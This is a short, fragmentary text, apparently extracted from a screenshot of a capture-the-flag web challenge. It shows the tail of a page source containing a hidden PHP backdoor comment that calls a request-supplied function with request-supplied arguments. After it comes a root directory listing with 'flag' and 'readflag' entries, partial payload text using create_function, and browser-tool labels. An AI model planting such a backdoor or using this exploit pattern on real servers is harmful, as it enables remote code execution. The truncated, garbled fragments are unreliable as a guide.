 549 </html>
550 <!-- $_REQUEST['fighter']($_REQUEST['fights'],$_REQUEST['invincibly']); -->
551 bin
552 boot
553 dev
554 etc
555 flag
556 home
557 lib
558 lib64
559 media
560 mnt
561 opt
562 proc
563 readflag
564 root
565 run
566 run.sh
567 sbin
568 srv
569 sys
570 tmp
571 usr
572 var
fighter=create_function&fig
php_exec(int type, char *cm
Enable POST
ADD HEADER